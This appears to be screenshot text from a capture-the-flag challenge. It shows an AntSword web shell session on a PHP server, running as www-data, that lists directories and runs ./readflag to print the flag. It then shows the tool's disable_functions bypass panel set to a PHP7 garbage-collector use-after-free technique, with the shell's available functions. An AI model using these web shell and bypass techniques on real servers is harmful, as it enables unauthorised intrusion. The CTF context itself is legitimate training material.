 中国蚁剑
>_ 111.73.46.229
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux 73ede35be835 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ ls
index.php
(www-data:/var/www/html) $
(www-data:/var/www/html) $ cd /
(www-data:/) $ s
(www-data:/) $ ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
(www-data:/) $ ./readflag
flag{a565e623-5941-4724-8061-c286117d0967}
(www-data:/) $
绕过 disable_functions-111.73.46.229
选择模式 开始
PHP7 GC with Certain Destructors UAF
PHP版本
7.0 - all versions to date
7.1 - all versions to date
7.2 - all versions to date
7.3 - all versions to date
Reference
• AntSword-Labs/bypass_disable_functions/7
• php7-gc-bypass
• Bug #72530 Use after free in GC with Certain Destructors
Shell状态
putenv √
error_reporting √
error_log √
file_put_contents √
file_get_contents √
fopen √
fclose √
fwrite √
tempnam √
imap_open x
symlink x
curl_init √
fsockopen √